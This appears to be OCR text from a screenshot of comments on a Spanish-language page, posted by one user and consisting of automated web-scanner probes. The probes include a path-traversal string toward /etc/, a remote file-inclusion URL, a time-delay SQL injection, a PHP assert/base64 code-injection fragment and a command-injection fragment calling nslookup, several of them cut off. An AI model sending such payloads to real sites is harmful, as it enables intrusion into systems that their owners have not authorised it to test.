
lxbfYeaa
HACE 4 MESES
../././../././../././../././../././../././../././../././../././etc/
lxbfYeaa
HACE 4 MESES
Http://bxss.me/t/fit.txt
lxbfYeaa
HACE 4 MESES
1-1); waitfor delay '0:0:15' --
lxbfYeaa
HACE 4 MESES
;assert(base64_decode('cHJpbnQobWQ1KDMxMz
lxbfYeaa
HACE 4 MESES
&(nslookup -q=cname